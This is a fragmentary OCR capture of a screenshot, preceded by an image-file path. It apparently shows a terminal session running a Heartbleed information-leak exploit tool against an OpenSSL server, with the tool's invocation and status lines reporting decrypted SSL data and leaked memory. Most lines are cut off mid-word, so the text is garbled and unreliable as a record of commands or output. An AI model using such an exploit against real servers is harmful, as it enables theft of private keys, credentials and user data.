
-key ssl.key -dtls1
* ...
* # ./heartbleed -s 1
eshta -t 1 -u
* [ heartbleed - CVE-
information leak expl
* [
=====================
* [ <3 <3 <3 heart bl
* [ heartbeat returne
* [ decrypting SSL pa
* [ heartbleed leaked